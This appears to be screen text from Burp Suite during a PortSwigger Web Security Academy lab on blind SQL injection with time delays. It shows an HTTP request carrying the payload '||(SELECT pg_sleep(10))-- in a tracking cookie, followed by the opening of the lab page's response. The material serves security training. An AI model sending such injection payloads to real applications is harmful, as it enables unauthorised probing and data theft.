 Send
Cancel
Burp AI
Target: https://0a0d00f303d3922b800e0
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a0d00f303d3922b800e0d8f004d0072.web-security-academy.net
3 Cookie: TrackingId=X5Tk6TmayY1TeAQL'||(SELECT pg_sleep(10))-- ; session=
8I8pG9HxBkqKRm9KDvUqIyBGBVOwShPJ
4 Sec-Ch-Ua: "Not(A:Brand";v="8", "Chromium";v="144"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a0d00f303d3922b800e0d8f004d0072.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11420
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with time delays
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-injectio
n/blind/lab-time-delays'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=
back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2
12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
Search
0 highlights